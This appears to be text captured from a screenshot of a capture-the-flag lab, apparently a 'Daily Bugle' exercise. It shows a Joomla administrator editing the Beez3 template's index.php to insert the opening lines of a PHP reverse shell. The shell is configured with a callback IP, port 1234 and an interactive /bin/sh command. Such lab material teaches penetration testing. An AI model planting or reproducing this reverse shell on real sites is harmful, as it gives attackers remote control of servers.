 Templates: Customise (Be
10.10.91.172/administrator/index.php?option=com_templates&view=t
System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File
Rename File Delete File Close File Help
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.17.32.212';  // CHANGE THIS
6 $port = 1234;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to
daemonise